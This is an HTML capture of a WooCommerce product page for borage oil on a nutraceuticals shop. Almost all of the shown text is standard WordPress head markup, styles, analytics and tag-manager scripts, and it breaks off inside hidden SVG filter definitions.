

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicnutraceuticalsusa.com/product/borage-oil/
body_size: 13727
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Borage Oil &#8211; Vedic Nutraceuticals</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Feed" href="https://vedicnutraceuticalsusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Comments Feed" href="https://vedicnutraceuticalsusa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vedicnutraceuticalsusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woonp-frontend-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/magnific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/fontawesome/css/font-awesome.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-parent-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-user-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C900%2C600%2C400i%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='decorist-style-inline-css' type='text/css'>
body,
		.navigation-main li[class*="fa-"],
		.navigation-mobile li[class*="fa-"],
		.woocommerce-thankyou-order-details li strong,
		.wc-bacs-bank-details li strong,
		.woocommerce-EditAccountForm legend
		{ font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
h1 { font-family: "Nunito Sans"; font-weight: 900; font-size: 28px; line-height: 1.2; text-transform: none; }
h2 { font-family: "Nunito Sans"; font-weight: 900; font-size: 26px; line-height: 1.2; text-transform: none; }
h3 { font-family: "Nunito Sans"; font-weight: 900; font-size: 24px; line-height: 1.2; text-transform: none; }
h4 { font-family: "Nunito Sans"; font-weight: 900; font-size: 22px; line-height: 1.2; text-transform: none; }
h5 { font-family: "Nunito Sans"; font-weight: 900; font-size: 18px; line-height: 1.2; text-transform: none; }
h6 { font-family: "Nunito Sans"; font-weight: 900; font-size: 16px; line-height: 1.2; text-transform: none; }
input, textarea, select { font-family: "Nunito Sans"; font-weight: 400; font-size: 14px; line-height: 1.2; text-transform: none; }
form label, form .label { font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
.btn,
		.button,
		.ci-item-btn,
		button[type="submit"],
		input[type="submit"],
		input[type="reset"],
		input[type="button"],
		button,
		#paging,
		.read-more,
		.comment-reply-link,
		.added_to_cart { 
			font-family: "Nunito Sans"; font-weight: 600; font-size: 16px; line-height: 1.2; text-transform: none; 
		}
.sidebar .widget-title,
		.footer .widget-title { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 18px; line-height: 1.2; text-transform: none;
		}
.sidebar .widget,
		.footer .widget,
		.widget_meta li,
		.widget_pages li,
		.widget_categories li,
		.widget_archive li,
		.widget_nav_menu li,
		.widget_recent_entries li,
		.widget_nav_menu li[class*="fa-"] { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; 
		}

			.header img.custom-logo {
				width: 62px;
				max-width: 100%;
			}
							.head-mast {
					padding-top: 5px;
					padding-bottom: 5px;
				}
								.navigation-main li.fas::before,
				.navigation-main li.far::before,
				.navigation-main li.fab::before,
				.header-mini-cart-trigger,
				.navigation-main .menu-item-has-children > a::after {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a,
				button.category-search-btn {
					background-color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover,
				.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a {
					border-color: #ff6e30;
				}
								.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a,
				.navigation-main .nav-button > a:hover {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover {
					border-color: #ff6e30;
				}
							.sidebar .widget-title {
				color: #ea2c2c;
			}
						.btn:hover,
			.button:hover,
			.comment-reply-link:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			button[type="submit"]:hover,
			.wc-block-grid__products .add_to_cart_button:hover, .wc-block-grid__products .added_to_cart:hover,
			.item-product .added_to_cart:hover {
				background-color: #ff6e30;
			}
			
.page-hero { background-image: url(https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Shop-hero-2.jpg); background-repeat: repeat; background-position: center bottom; background-attachment: scroll; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sumo-wcpo-single-product-page-js-extra'>
/* <![CDATA[ */
var sumo_wcpo_single_product_page = {"wp_ajax_url":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","default_add_to_cart_text":"Add to cart"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/frontend/sumo-wcpo-single-product-page.js?ver=3.5' id='sumo-wcpo-single-product-page-js'></script>
<script type='text/javascript' id='sumo-wcpo-countdown-js-extra'>
/* <![CDATA[ */
var sumo_wcpo_countdown = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/countdown/jquery.countdown.min.js?ver=3.5' id='sumo-wcpo-countdown-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://vedicnutraceuticalsusa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vedicnutraceuticalsusa.com/wp-json/wp/v2/product/662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicnutraceuticalsusa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vedicnutraceuticalsusa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://vedicnutraceuticalsusa.com/product/borage-oil/" />
<link rel='shortlink' href='https://vedicnutraceuticalsusa.com/?p=662' />
<link rel="alternate" type="application/json+oembed" href="https://vedicnutraceuticalsusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicnutraceuticalsusa.com%2Fproduct%2Fborage-oil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vedicnutraceuticalsusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicnutraceuticalsusa.com%2Fproduct%2Fborage-oil%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<meta name="msapplication-TileImage" content="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
.page-hero-lg {
    height: 150px;
	}}

#hsn{
	color:white ;
}

.category-search-results-item-title #hsn {
	color:white;
}		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
</head>
<body class="product-template-default single single-product postid-662 wp-custom-logo theme-decorist woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-11">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 